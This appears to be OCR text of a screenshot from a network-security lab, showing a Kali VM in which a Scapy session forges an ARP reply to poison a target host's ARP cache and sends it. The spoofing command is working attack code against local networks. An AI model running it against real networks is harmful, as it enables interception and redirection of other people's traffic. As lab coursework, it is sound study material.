 kali-attacker [正在运行] - Oracle VM VirtualBox
窗口截图(W)
管理 控制 视图 热键 设备 帮助
1 2 3 4 2
Scapy v2.4.4
File Actions Edit View Help
>>> arpspoofed = Ether()/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.117", hwdst="08:00:27:36:b5:e8")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> guoxingzi